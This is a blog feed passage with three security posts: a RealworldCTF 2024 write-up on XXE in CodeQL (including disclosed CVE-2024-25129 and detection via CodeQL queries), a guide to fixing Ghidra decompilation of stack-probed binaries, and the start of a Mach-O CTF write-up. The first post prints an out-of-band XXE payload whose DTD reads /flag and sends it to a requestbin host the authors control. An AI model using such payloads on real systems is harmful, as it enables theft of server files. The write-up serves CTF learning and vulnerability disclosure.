<p>If we run the same code with the <code class="language-plaintext highlighter-rouge">-Djavax.xml.accessExternalDTD=all</code> JVM option, it will work and print the contents of the <code class="language-plaintext highlighter-rouge">/flag</code> file:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>rwctf{fake_flag}
</code></pre></div></div>

<h3 id="full-exploit">Full Exploit</h3>

<p>For a full exploit, we’d replace a <code class="language-plaintext highlighter-rouge">.dbinfo</code> file in an existing (old) CodeQL database with this XXE payload:</p>

<div class="language-xml highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="cp">&lt;?xml version="1.0" encoding="UTF-8" standalone="yes"?&gt;</span>
<span class="cp">&lt;!DOCTYPE foobar SYSTEM "https://requestbin.internal/dQw4w9WgXcQ"&gt;</span>
</code></pre></div></div>

<p>where the <code class="language-plaintext highlighter-rouge">https://requestbin.internal/dQw4w9WgXcQ</code> URL is a requestbin URL that we control and that returns this content:</p>

<div class="language-xml highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="cp">&lt;!ENTITY % file SYSTEM "file:///flag"&gt;</span>
<span class="cp">&lt;!ENTITY % eval "&lt;!ENTITY &amp;#x25; exfil SYSTEM 'https://requestbin.internal/dQw4w9WgXc/%file;'&gt;</span>"&gt;
%eval;
%exfil;
</code></pre></div></div>

<p>We then only have to host the DB somewhere in a Git repository and tell the “codeql_agent” to run a CodeQL query on that database.</p>

<p>After a while, we will see a request to our requestbin URL with the contents of the <code class="language-plaintext highlighter-rouge">/flag</code> file:
<code class="language-plaintext highlighter-rouge">https://requestbin.internal/dQw4w9WgXc/rwctf{6ebfdb11-8e7f-493a-8bb2-d8623fd993bf}</code></p>

<h2 id="unintended-solution--cve-2024-25129">Unintended Solution – CVE-2024-25129</h2>

<p>The unintended solution is to use the <code class="language-plaintext highlighter-rouge">semmlecode.dbscheme.stats</code> file which is used to improve join-ordering decisions in CodeQL. This solution is unintended, because it works with the default JVM settings and does not require the <code class="language-plaintext highlighter-rouge">-Djavax.xml.accessExternalDTD=all</code> JVM option. We therefore responsibly disclosed this vulnerability to GitHub and it was assigned <a href="https://github.com/github/codeql-cli-binaries/security/advisories/GHSA-gf8p-v3g3-3wph">CVE-2024-25129</a>.</p>

<h3 id="finding-out-where-xml-is-parsed">Finding out Where XML is Parsed</h3>

<p>We knew that we had to find a place where CodeQL parsed XML and so we set out to find all places where the CodeQL Java program parsed XML. To do this, we first set up a comfy development environment.</p>

<h4 id="debugging">Debugging</h4>

<p>As CodeQL is a nice, unobfuscated Java program, we just make a small project in IntelliJ and attach the CodeQL JAR file as a library. This allows us to write code calling CodeQL methods but, more importantly, also <strong>to use IntelliJ’s remote debugging feature for dynamic analysis</strong>. To find all XML parsing locations, we then insert breakpoints at the JAXP entrypoints and run the program.</p>

<h4 id="jaxp">JAXP</h4>

<p>Very soon, a few breakpoints triggered—parsing the logback configuration included in the CodeQL JAR file. Not exactly a prime target. Sadly, this was all we could gather at this stage; no other places jumped out that parse XML using the JAXP entrypoints. But we also noticed another place parsing XML, even though it did not seem to hit the normal JAXB methods: The database statistics file (this file is used to improve join-ordering decisions). Unfortunately, it seems to be loaded from the integrated definitions within CodeQL and therefore not controllable by us.</p>

<h4 id="dbstats">dbstats</h4>

<p>Through trial and error, we finally move a dbstats file (<code class="language-plaintext highlighter-rouge">db-java/semmlecode.dbscheme.stats</code>) in the database, changing its path and suddenly running a query crashes with a file-not-found exception. Tracing the callstack with the provided error message reveals a <em>second</em> XML parser, Apache Xerces (this is Java after all)! After experimenting for a bit, we confirm that the XML in the statistics file is actually parsed by CodeQL (using the <code class="language-plaintext highlighter-rouge">StatisticsPersistence</code> class) — XML written by us.</p>

<h3 id="exploitation">Exploitation</h3>

<p>We can now just reuse the XXE payload from the <a href="#full-exploit">intended solution</a> and host the dbstats file in a Git repository. After running a query, we will once again see a request to our requestbin URL with the contents of the <code class="language-plaintext highlighter-rouge">/flag</code> file.</p>

<p><strong>In real life, this vulnerability is unfortunately quite limited as (at least) Java does not allow newlines in URLs, making exfiltration of multi-line files impossible.</strong> <br />
However, XXE can still be used for RCE when the stars align as the watchTowr team has shown in their recent <a href="https://labs.watchtowr.com/sysowned-your-friendly-rce-support-ticket/">blog post</a>.</p>

<h2 id="using-codeql-to-find-xxe-in-codeql">Using CodeQL to Find XXE in CodeQL</h2>

<p>The GitHub security advisory for the unintended solution interestingly states this:</p>

<blockquote>
  <p><a href="https://github.com/github/codeql/blob/main/java/ql/src/Security/CWE/CWE-611/XXELocal.ql">https://github.com/github/codeql/blob/main/java/ql/src/Security/CWE/CWE-611/XXELocal.ql</a> is a CodeQL query that <em>would have</em> found this vulnerability. It is usually disabled because a high risk of false positives. Java projects that know they will never need to parse XML that depends on document-provided DTDs may want to enable it in their own CodeQL analysis.</p>
</blockquote>

<p>So let’s try this and see if we can find the XXE in CodeQL using CodeQL.
(Spoiler alert: it’s not that easy)</p>

<p>If you click on the link in the advisory, you’ll be greeted with a 404 <sup id="fnref:commit_that_removes_it" role="doc-noteref"><a href="#fn:commit_that_removes_it" class="footnote" rel="footnote">2</a></sup>. This is because CodeQL recently introduced <strong>Threat Models</strong>.</p>

<h3 id="threat-models">Threat Models</h3>

<p><a href="https://github.blog/changelog/2023-12-20-code-scanning-is-now-more-adaptable-to-your-codebase-with-codeql-threat-model-settings-for-java-beta/"><strong>Threat Models</strong></a> are a new way to tell CodeQL our well - threat model. Is our code accessible to local attackers that might be able to write files to our disk? Or is it accessible to remote attackers?
In essence, Threat Models tell CodeQL what we <strong>do care</strong> about and what we <strong>don’t care</strong> about. This is important because CodeQL is a general-purpose tool and can be used for many different things. For example, if we are analyzing a web application, we might not care about local attacks at all and only want to find remote attacks.</p>

<p>So instead of having one query that finds local XXE and one that finds remote XXE, we now have a single query that finds XXE and we tell CodeQL whether we care about local or remote attacks.</p>

<h3 id="creating-a-codeql-database-from-decompiled-code--buildless-mode">Creating a CodeQL Database from Decompiled Code – Buildless Mode</h3>

<p>We had to decompile the CodeQL jar file to get the source code when we were trying to find a solution to the challenge. Now we can use this decompiled source code to create a CodeQL database and analyze it.</p>

<p>Luckily for us, CodeQL recently added a new feature called <a href="https://github.blog/changelog/2024-03-26-codeql-can-scan-java-projects-without-a-build/"><strong>Buildless Mode</strong></a> which allows us to create a CodeQL database from source code without being able to build the project. This is especially useful for decompiled code where we might not have all the dependencies.</p>

<p>We can use the following command to create a CodeQL database from the decompiled CodeQL source code:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>codeql database create <span class="nt">--language</span><span class="o">=</span>java ../codeql_db <span class="nt">--build-mode</span><span class="o">=</span>none
</code></pre></div></div>

<h3 id="running-the-xxe-query--failure">Running the XXE Query – Failure</h3>

<p>Now that we have a CodeQL database, we can run the XXE query on it like this:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>codeql database analyze PATH_TO_DB PATH_TO_ql/java/ql/src/Security/CWE/CWE-611/XXE.ql <span class="nt">--threat-model</span> <span class="nb">local</span> <span class="nt">--output</span><span class="o">=</span>output.sarif <span class="nt">--format</span><span class="o">=</span>sarif-latest  <span class="nt">--rerun</span>
</code></pre></div></div>

<p>The query will find only one result in the CodeQL source code: the <code class="language-plaintext highlighter-rouge">StAXXmlPopulator.java</code> file, which is a false-positive because all entities are only resolved to dummy values.</p>

<p>So where is the XXE in the <code class="language-plaintext highlighter-rouge">StatisticsPersistence</code> class?</p>

<h3 id="running-the-xxe-query--debugging">Running the XXE Query – Debugging</h3>

<p>The <code class="language-plaintext highlighter-rouge">XXE.ql</code> query looks like this:</p>

<pre><code class="language-ql">import java
import semmle.code.java.dataflow.DataFlow
import semmle.code.java.security.XxeRemoteQuery
import XxeFlow::PathGraph

from XxeFlow::PathNode source, XxeFlow::PathNode sink
where XxeFlow::flowPath(source, sink)
select sink.getNode(), source, sink,
  "XML parsing depends on a $@ without guarding against external entity expansion.",
  source.getNode(), "user-provided value"
</code></pre>

<p>If we want to debug this, we have to make a few changes:</p>

<ol>
  <li>Add a new module <code class="language-plaintext highlighter-rouge">module XxeFlowPartial = XxeFlow::FlowExplorationRev&lt;explorationLimit/0&gt;;</code> for performing reverse data flow analysis.</li>
  <li>Define a function <code class="language-plaintext highlighter-rouge">int explorationLimit() { result = 3; }</code> for limiting the exploration depth to 3.</li>
  <li>Change the <code class="language-plaintext highlighter-rouge">flowPath</code> predicate to <code class="language-plaintext highlighter-rouge">XxeFlowPartial::partialFlow(source, sink, _)</code></li>
  <li>Change the <code class="language-plaintext highlighter-rouge">XxeFlow::PathGraph</code> to <code class="language-plaintext highlighter-rouge">XxeFlowPartial::PartialPathGraph</code>.</li>
  <li>Change the <code class="language-plaintext highlighter-rouge">XxeFlow::PathNode</code> to <code class="language-plaintext highlighter-rouge">XxeFlowPartial::PartialPathNode</code>.</li>
  <li>Add an additional constraint to the <code class="language-plaintext highlighter-rouge">flowPath</code> predicate to only match the <code class="language-plaintext highlighter-rouge">StatisticsPersistence</code> class: <code class="language-plaintext highlighter-rouge">sink.getLocation().getFile().getAbsolutePath().matches("%StatisticsPersistence%")</code></li>
</ol>

<p>If we now run the modified query and tweak the exploration limit a bit, we can see that the <code class="language-plaintext highlighter-rouge">StatisticsPersistence</code> class is not reachable from a source node.
This is because only a few classes are currently modeled for the <code class="language-plaintext highlighter-rouge">file</code> (included in <code class="language-plaintext highlighter-rouge">local</code>) threat model.</p>

<p>Crucially, the <code class="language-plaintext highlighter-rouge">java.nio.file.Files.newBufferedReader</code> method is not modeled at all.</p>

<h3 id="running-the-xxe-query--success">Running the XXE Query – Success</h3>

<p>If we go to our checkout of <code class="language-plaintext highlighter-rouge">ql/java/ql/lib/ext/java.nio.file.model.yml</code> and add the following lines:</p>

<div class="language-yaml highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="pi">-</span> <span class="na">addsTo</span><span class="pi">:</span>
    <span class="na">pack</span><span class="pi">:</span> <span class="s">codeql/java-all</span>
    <span class="na">extensible</span><span class="pi">:</span> <span class="s">sourceModel</span>
  <span class="na">data</span><span class="pi">:</span>
    <span class="pi">-</span> <span class="pi">[</span>
        <span class="s2">"</span><span class="s">java.nio.file"</span><span class="pi">,</span>
        <span class="s2">"</span><span class="s">Files"</span><span class="pi">,</span>
        <span class="nv">True</span><span class="pi">,</span>
        <span class="s2">"</span><span class="s">newBufferedReader"</span><span class="pi">,</span>
        <span class="s2">"</span><span class="s">"</span><span class="pi">,</span>
        <span class="s2">"</span><span class="s">"</span><span class="pi">,</span>
        <span class="s2">"</span><span class="s">ReturnValue"</span><span class="pi">,</span>
        <span class="s2">"</span><span class="s">file"</span><span class="pi">,</span>
        <span class="s2">"</span><span class="s">manual"</span><span class="pi">,</span>
      <span class="pi">]</span>
</code></pre></div></div>

<p>and run the original query again, we can now see the <code class="language-plaintext highlighter-rouge">StatisticsPersistence</code> class in the results:
<img src="/assets/images/realworldctf-2024_codeql_statistics_persistence.png" alt="XXE in CodeQL" style="width: 100%;" /></p>

<p>This is exactly the flow that we used in the unintended solution.</p>

<p>If we were to run the same query on the patched version of CodeQL, we would see that the <code class="language-plaintext highlighter-rouge">StatisticsPersistence</code> class is not vulnerable anymore, because the XML parser is now configured to not allow external entities.</p>

<h2 id="conclusion">Conclusion</h2>

<p>In this writeup, we have shown how to solve the RealworldCTF 2024 challenge “Protected-by-Java-SE” using XXE in CodeQL both the intended and unintended way.</p>

<p>We also showed how to find the XXE vulnerability in CodeQL using CodeQL itself :D <br />
For that, we used <a href="https://github.blog/changelog/2024-03-26-codeql-can-scan-java-projects-without-a-build/"><strong>Buildless Mode</strong></a> to work with decompiled code, used the new <a href="https://github.blog/changelog/2023-12-20-code-scanning-is-now-more-adaptable-to-your-codebase-with-codeql-threat-model-settings-for-java-beta/"><strong>Threat Models</strong></a> feature, and looked at how to debug a dataflow query using <a href="https://codeql.github.com/docs/writing-codeql-queries/debugging-data-flow-queries-using-partial-flow/"><strong>partial forward/reverse dataflow</strong></a> analysis.</p>

<p>Ultimately, this challenge shows that even well-designed security software can still be vulnerable.</p>
<div class="footnotes" role="doc-endnotes">
  <ol>
    <li id="fn:name-hint" role="doc-endnote">

      <p>That’s probably the reason why this challenge is called “Protected-by-Java-SE”:
<code class="language-plaintext highlighter-rouge">javax.xml.accessExternalDTD=all</code> is NOT set to <code class="language-plaintext highlighter-rouge">all</code> by default in newer versions of Java and therefore this is “protected” by Java SE. <a href="#fnref:name-hint" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:commit_that_removes_it" role="doc-endnote">
      <p>The commit that removes the XXELocal.ql query is <a href="https://github.com/github/codeql/commit/93988e5834ba51739287a9d0f390be473fcaea70">here</a>. <a href="#fnref:commit_that_removes_it" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
  </ol>
</div>]]></content><author><name>intrigus</name></author><category term="research" /><summary type="html"><![CDATA[How to find XXE in CodeQL using CodeQL – unintended CTF challenge solution.]]></summary></entry><entry><title type="html">Fixing Decompilation of Stack Clash Protected Binaries</title><link href="https://intrigus.org/research/2025/04/15/fixing-decompilation-of-stack-clash-protected-binaries/" rel="alternate" type="text/html" title="Fixing Decompilation of Stack Clash Protected Binaries" /><published>2025-04-15T00:00:00+00:00</published><updated>2025-04-15T00:00:00+00:00</updated><id>https://intrigus.org/research/2025/04/15/fixing-decompilation-of-stack-clash-protected-binaries</id><content type="html" xml:base="https://intrigus.org/research/2025/04/15/fixing-decompilation-of-stack-clash-protected-binaries/"><![CDATA[<h1 id="fixing-decompilation-of-stack-clash-protected-binaries">Fixing Decompilation of Stack Clash Protected Binaries</h1>

<p>I was playing DEFCON CTF Quals 2025 with (KITCTF⊂Sauercloud) and I looked into the <code class="language-plaintext highlighter-rouge">callmerust</code> challenge.
The actual challenge is not relevant for this post, but when opening the binary in Ghidra (or binja) <sup id="fnref:ida" role="doc-noteref"><a href="#fn:ida" class="footnote" rel="footnote">1</a></sup>, I was greeted with some very ugly decompilation output.</p>

<p>The decompilation output looks ugly, because Ghidra is unable to track the stack pointer correctly.
This is because the binary is compiled with <code class="language-plaintext highlighter-rouge">-fstack-check</code> (or similar), which adds stack probing code to the binary.</p>

<p>Luckily, there is a very simple fix for this issue.</p>

<h2 id="what-is-stack-probing-and-why-is-it-necessary">What is Stack Probing and Why is it Necessary?</h2>

<p>On Linux, the stack grows automatically when more stack space is needed.
This is done by allocating a guard page at the start of the stack, which is a page of memory that is not accessible to the program.
When the program tries to access this page, it will cause a segmentation fault, which causes the kernel to grow the stack by allocating a new page of memory.</p>

<p>However, this automatic expansion can lead to a stack clash attack, where an attacker can exploit the fact that the stack grows downwards and the heap grows upwards.
This can lead to a situation where the stack and heap collide, leading to a stack overflow or heap corruption.</p>

<p>All an attacker needs to do is to “jump” over the guard page (usually <code class="language-plaintext highlighter-rouge">0x1000</code> bytes), that is, move the stack pointer to a location that is below the guard page without reading/writing it.</p>

<p>To prevent this, the compiler adds stack probing code to the binary, which probes the stack before moving the stack pointer by more than <code class="language-plaintext highlighter-rouge">0x1000</code> bytes. This ensures that the guard page cannot be jumped over.</p>

<p>For a deeper dive into stack clash vulnerabilities and mitigations, you can refer to the <a href="https://www.qualys.com/2017/06/19/stack-clash/stack-clash.txt">Qualys blog post on Stack Clash</a>.</p>

<h2 id="the-problem">The Problem</h2>
<p>The problem with stack probing is that it breaks the stack pointer tracking in Ghidra (and binja).</p>

<p>Let’s consider a very simple example:</p>

<div class="language-cpp highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="cp">#include</span> <span class="cpf">&lt;stdio.h&gt;</span><span class="cp">
</span>
<span class="k">struct</span> <span class="nc">bar</span>
<span class="p">{</span>
    <span class="kt">int</span> <span class="n">a</span><span class="p">;</span>
    <span class="kt">int</span> <span class="n">b</span><span class="p">;</span>
    <span class="kt">long</span> <span class="kt">long</span> <span class="n">c</span><span class="p">;</span>
<span class="p">};</span>

<span class="kt">int</span> <span class="n">main</span><span class="p">()</span>
<span class="p">{</span>
    <span class="kt">char</span> <span class="n">foao</span><span class="p">[</span><span class="mh">0x5000</span><span class="p">];</span>
    <span class="kt">int</span> <span class="n">foo</span> <span class="o">=</span> <span class="mi">22</span><span class="p">;</span>
    <span class="k">struct</span> <span class="nc">bar</span> <span class="n">bar</span> <span class="o">=</span> <span class="p">{</span><span class="mi">1</span><span class="p">,</span> <span class="mi">23</span><span class="p">,</span> <span class="mi">4</span><span class="p">};</span>
    <span class="kt">int</span> <span class="n">z3</span> <span class="o">=</span> <span class="n">foo</span> <span class="o">+</span> <span class="n">bar</span><span class="p">.</span><span class="n">b</span><span class="p">;</span>
    <span class="n">puts</span><span class="p">(</span><span class="s">"Hello"</span><span class="p">);</span>
    <span class="n">printf</span><span class="p">(</span><span class="s">"z3: %d"</span><span class="p">,</span> <span class="n">z3</span><span class="p">);</span>
<span class="p">}</span>
</code></pre></div></div>
<p>This code is very simple, but it has a stack probe in it. The stack probe is added because the stack frame is larger than <code class="language-plaintext highlighter-rouge">0x1000</code> bytes (the size of the guard page).</p>

<p>When compiled with <code class="language-plaintext highlighter-rouge">-fstack-check</code>, the compiler will add a stack probe to the binary.</p>

<p>When opening the binary in Ghidra, we can see that the stack pointer tracking is broken.
The stack pointer is not tracked correctly, and the decompilation output is very ugly (notice the <code class="language-plaintext highlighter-rouge">(puVar2 + -0x28) = ...</code> in the decompilation output):</p>

<div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">undefined8</span> <span class="nf">main</span><span class="p">(</span><span class="kt">void</span><span class="p">)</span>

<span class="p">{</span>
  <span class="n">undefined1</span> <span class="o">*</span><span class="n">puVar1</span><span class="p">;</span>
  <span class="n">undefined1</span> <span class="o">*</span><span class="n">puVar2</span><span class="p">;</span>
  <span class="n">ulong</span> <span class="n">uVar3</span><span class="p">;</span>
  <span class="n">undefined1</span> <span class="n">local_6008</span> <span class="p">[</span><span class="mi">4064</span><span class="p">];</span>
  <span class="n">undefined4</span> <span class="n">local_5028</span><span class="p">;</span>
  <span class="n">undefined4</span> <span class="n">local_5024</span><span class="p">;</span>
  <span class="n">undefined8</span> <span class="n">local_5020</span><span class="p">;</span>
  <span class="n">uint</span> <span class="n">local_10</span><span class="p">;</span>
  <span class="n">undefined4</span> <span class="n">local_c</span><span class="p">;</span>
  
  <span class="n">puVar1</span> <span class="o">=</span> <span class="o">&amp;</span><span class="n">stack0xfffffffffffffff8</span><span class="p">;</span>
  <span class="k">do</span> <span class="p">{</span>
    <span class="n">puVar2</span> <span class="o">=</span> <span class="n">puVar1</span><span class="p">;</span>
    <span class="o">*</span><span class="p">(</span><span class="n">undefined8</span> <span class="o">*</span><span class="p">)(</span><span class="n">puVar2</span> <span class="o">+</span> <span class="o">-</span><span class="mh">0x1000</span><span class="p">)</span> <span class="o">=</span> <span class="o">*</span><span class="p">(</span><span class="n">undefined8</span> <span class="o">*</span><span class="p">)(</span><span class="n">puVar2</span> <span class="o">+</span> <span class="o">-</span><span class="mh">0x1000</span><span class="p">);</span>
    <span class="n">puVar1</span> <span class="o">=</span> <span class="n">puVar2</span> <span class="o">+</span> <span class="o">-</span><span class="mh">0x1000</span><span class="p">;</span>
  <span class="p">}</span> <span class="k">while</span> <span class="p">(</span><span class="n">puVar2</span> <span class="o">+</span> <span class="o">-</span><span class="mh">0x1000</span> <span class="o">!=</span> <span class="n">local_6008</span><span class="p">);</span>
  <span class="o">*</span><span class="p">(</span><span class="n">undefined8</span> <span class="o">*</span><span class="p">)(</span><span class="n">puVar2</span> <span class="o">+</span> <span class="o">-</span><span class="mh">0x1040</span><span class="p">)</span> <span class="o">=</span> <span class="o">*</span><span class="p">(</span><span class="n">undefined8</span> <span class="o">*</span><span class="p">)(</span><span class="n">puVar2</span> <span class="o">+</span> <span class="o">-</span><span class="mh">0x1040</span><span class="p">);</span>
  <span class="n">local_c</span> <span class="o">=</span> <span class="mh">0x16</span><span class="p">;</span>
  <span class="n">local_5028</span> <span class="o">=</span> <span class="mi">1</span><span class="p">;</span>
  <span class="n">local_5024</span> <span class="o">=</span> <span class="mh">0x17</span><span class="p">;</span>
  <span class="n">local_5020</span> <span class="o">=</span> <span class="mi">4</span><span class="p">;</span>
  <span class="n">local_10</span> <span class="o">=</span> <span class="mh">0x2d</span><span class="p">;</span>
  <span class="o">*</span><span class="p">(</span><span class="n">undefined8</span> <span class="o">*</span><span class="p">)(</span><span class="n">puVar2</span> <span class="o">+</span> <span class="o">-</span><span class="mh">0x28</span><span class="p">)</span> <span class="o">=</span> <span class="mh">0x1011b9</span><span class="p">;</span>
  <span class="n">puts</span><span class="p">(</span><span class="s">"Hello"</span><span class="p">);</span>
  <span class="n">uVar3</span> <span class="o">=</span> <span class="p">(</span><span class="n">ulong</span><span class="p">)</span><span class="n">local_10</span><span class="p">;</span>
  <span class="o">*</span><span class="p">(</span><span class="n">undefined8</span> <span class="o">*</span><span class="p">)(</span><span class="n">puVar2</span> <span class="o">+</span> <span class="o">-</span><span class="mh">0x28</span><span class="p">)</span> <span class="o">=</span> <span class="mh">0x1011d2</span><span class="p">;</span>
  <span class="n">printf</span><span class="p">(</span><span class="s">"z3: %d"</span><span class="p">,</span><span class="n">uVar3</span><span class="p">);</span>
  <span class="k">return</span> <span class="mi">0</span><span class="p">;</span>
<span class="p">}</span>
</code></pre></div></div>

<p>The stack probing code looks like this:</p>

<pre><code class="language-asm">0000000000001149 &lt;main&gt;:
    1149:	55                   	push   rbp
    114a:	48 89 e5             	mov    rbp,rsp
    114d:	4c 8d 9c 24 00 a0 ff 	lea    r11,[rsp-0x6000]
    1154:	ff 
    1155:	48 81 ec 00 10 00 00 	sub    rsp,0x1000 &lt;-- change stack pointer
    115c:	48 83 0c 24 00       	or     QWORD PTR [rsp],0x0 &lt;-- stack probe
    1161:	4c 39 dc             	cmp    rsp,r11
    1164:	75 ef                	jne    1155 &lt;main+0xc&gt; &lt;--loop
</code></pre>

<p><strong>Ghidra is likely unable to track the stack pointer correctly, because the stack pointer is moved in a loop.</strong>
(I have opened an issue on the Ghidra GitHub repository <sup id="fnref:ghidra_issue" role="doc-noteref"><a href="#fn:ghidra_issue" class="footnote" rel="footnote">2</a></sup> and Binary Ninja GitHub repository <sup id="fnref:binja_issue" role="doc-noteref"><a href="#fn:binja_issue" class="footnote" rel="footnote">3</a></sup>)</p>

<h2 id="the-fix">The Fix</h2>
<p>The fix for this issue is very simple. We just have to apply some manual analysis and patch a few instructions in the binary.</p>

<p>Patching in Ghidra is very simple. We can just right-click on the instruction and select “Patch Instruction” and watch the Ghidra dragon munch some bytes while constructing the assembler 😂</p>

<p><img src="/assets/images/stack_clash_post_2025_ghidra_munching.png" alt="The Ghidra dragon munching bits" width="400" /></p>

<p>To improve the decompilation, we can replace the <code class="language-plaintext highlighter-rouge">sub    rsp,0x1000</code> (in the stack probing code) simply with a <code class="language-plaintext highlighter-rouge">sub    rsp,0x6000</code> instruction, because that is what the loop does in the end.</p>

<p>Then we only have to replace the loop instruction (<code class="language-plaintext highlighter-rouge">jne 1155 &lt;main+0xc&gt;</code>) with a <code class="language-plaintext highlighter-rouge">nop</code> instruction, because the loop is not necessary anymore.
This is a very simple fix, but it makes the decompilation output much better!</p>

<p>When opening the patched binary in Ghidra, we can see that the stack pointer tracking is now correct and the decompilation output is much better:</p>

<div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">undefined8</span> <span class="nf">main</span><span class="p">(</span><span class="kt">void</span><span class="p">)</span>

<span class="p">{</span>
  <span class="n">puts</span><span class="p">(</span><span class="s">"Hello"</span><span class="p">);</span>
  <span class="n">printf</span><span class="p">(</span><span class="s">"z3: %d"</span><span class="p">,</span><span class="mh">0x2d</span><span class="p">);</span>
  <span class="k">return</span> <span class="mi">0</span><span class="p">;</span>
<span class="p">}</span>
</code></pre></div></div>

<p>So by manually patching the binary to simplify stack pointer adjustments and removing unnecessary loops, we can significantly improve the clarity of the decompiled code until this issue is fixed in Ghidra.</p>
<div class="footnotes" role="doc-endnotes">
  <ol>
    <li id="fn:ida" role="doc-endnote">
      <p>Only IDA tracks the stack pointer correctly, but it has different issues with for example strings (see the binary in <a href="https://dogbolt.org/?id=2968ec50-148d-4fc8-b51e-5888de471e7d#BinaryNinja=593&amp;Hex-Rays=454&amp;Ghidra=619">dogbolt</a>). <a href="#fnref:ida" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:ghidra_issue" role="doc-endnote">
      <p><a href="https://github.com/NationalSecurityAgency/ghidra/issues/8017">https://github.com/NationalSecurityAgency/ghidra/issues/8017</a> <a href="#fnref:ghidra_issue" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:binja_issue" role="doc-endnote">
      <p><a href="https://github.com/Vector35/binaryninja-api/issues/6659">https://github.com/Vector35/binaryninja-api/issues/6659</a> <a href="#fnref:binja_issue" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
  </ol>
</div>]]></content><author><name>intrigus</name></author><category term="research" /><summary type="html"><![CDATA[How to fix decompilation when everything looks ugly, because stack probing breaks stack pointer tracking.]]></summary></entry><entry><title type="html">BraekerCTF 2024 – Injecting Commands – Writeup</title><link href="https://intrigus.org/research/2024/03/03/braeker-ctf-2024-injecting-commands-writeup/" rel="alternate" type="text/html" title="BraekerCTF 2024 – Injecting Commands – Writeup" /><published>2024-03-03T00:00:00+00:00</published><updated>2024-03-03T00:00:00+00:00</updated><id>https://intrigus.org/research/2024/03/03/braeker-ctf-2024-injecting-commands-writeup</id><content type="html" xml:base="https://intrigus.org/research/2024/03/03/braeker-ctf-2024-injecting-commands-writeup/"><![CDATA[<h1 id="braekerctf-2024--injecting-commands--writeup">BraekerCTF 2024 – Injecting Commands – Writeup</h1>

<p><em>TLDR: Hidden code in Mach-O load commands and a bit of anti-debugging.</em> <br />
400 points and 2 solves. <br />
Flag: <code class="language-plaintext highlighter-rouge">brck{Y0U_M4cho_C0mm4ndr}</code>.</p>

<p>For this challenge, we are given a single extensionless file <code class="language-plaintext highlighter-rouge">command_injection</code>.
If we run <code class="language-plaintext highlighter-rouge">file</code> on it, we quickly realize that it is a Mach-O binary:</p>

<div class="language-shell highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>file command_injection
command_injection: Mach-O 64-bit x86_64 executable, flags:&lt;NOUNDEFS&gt;
</code></pre></div></div>

<h2 id="analyzing-the-binary-in-ghidra">Analyzing the Binary in Ghidra</h2>

<p>We are given a binary, so we can just open it in Ghidra and see what it does, right?</p>

<p>Right?</p>

<p>Well, not quite.</p>

<p>When we import the binary as a Mach-O binary in Ghidra, we are greeted with this message:</p>

<div class="language-java highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nc">Attempted</span> <span class="n">to</span> <span class="n">read</span> <span class="n">string</span> <span class="n">at</span> <span class="mh">0xfffffffff050f826</span>
<span class="n">java</span><span class="o">.</span><span class="na">io</span><span class="o">.</span><span class="na">EOFException</span><span class="o">:</span> <span class="nc">Attempted</span> <span class="n">to</span> <span class="n">read</span> <span class="n">string</span> <span class="n">at</span> <span class="mh">0xfffffffff050f826</span>
	<span class="n">at</span> <span class="n">ghidra</span><span class="o">.</span><span class="na">app</span><span class="o">.</span><span class="na">util</span><span class="o">.</span><span class="na">bin</span><span class="o">.</span><span class="na">BinaryReader</span><span class="o">.</span><span class="na">readUntilNullTerm</span><span class="o">(</span><span class="nc">BinaryReader</span><span class="o">.</span><span class="na">java</span><span class="o">:</span><span class="mi">716</span><span class="o">)</span>
	<span class="n">at</span> <span class="n">ghidra</span><span class="o">.</span><span class="na">app</span><span class="o">.</span><span class="na">util</span><span class="o">.</span><span class="na">bin</span><span class="o">.</span><span class="na">BinaryReader</span><span class="o">.</span><span class="na">readString</span><span class="o">(</span><span class="nc">BinaryReader</span><span class="o">.</span><span class="na">java</span><span class="o">:</span><span class="mi">874</span><span class="o">)</span>
	<span class="n">at</span> <span class="n">ghidra</span><span class="o">.</span><span class="na">app</span><span class="o">.</span><span class="na">util</span><span class="o">.</span><span class="na">bin</span><span class="o">.</span><span class="na">BinaryReader</span><span class="o">.</span><span class="na">readAsciiString</span><span class="o">(</span><span class="nc">BinaryReader</span><span class="o">.</span><span class="na">java</span><span class="o">:</span><span class="mi">759</span><span class="o">)</span>
	<span class="n">at</span> <span class="n">ghidra</span><span class="o">.</span><span class="na">app</span><span class="o">.</span><span class="na">util</span><span class="o">.</span><span class="na">bin</span><span class="o">.</span><span class="na">format</span><span class="o">.</span><span class="na">macho</span><span class="o">.</span><span class="na">commands</span><span class="o">.</span><span class="na">LoadCommandString</span><span class="o">.&lt;</span><span class="n">init</span><span class="o">&gt;(</span><span class="nc">LoadCommandString</span><span class="o">.</span><span class="na">java</span><span class="o">:</span><span class="mi">37</span><span class="o">)</span>
	<span class="n">at</span> <span class="n">ghidra</span><span class="o">.</span><span class="na">app</span><span class="o">.</span><span class="na">util</span><span class="o">.</span><span class="na">bin</span><span class="o">.</span><span class="na">format</span><span class="o">.</span><span class="na">macho</span><span class="o">.</span><span class="na">commands</span><span class="o">.</span><span class="na">SubFrameworkCommand</span><span class="o">.&lt;</span><span class="n">init</span><span class="o">&gt;(</span><span class="nc">SubFrameworkCommand</span><span class="o">.</span><span class="na">java</span><span class="o">:</span><span class="mi">39</span><span class="o">)</span>
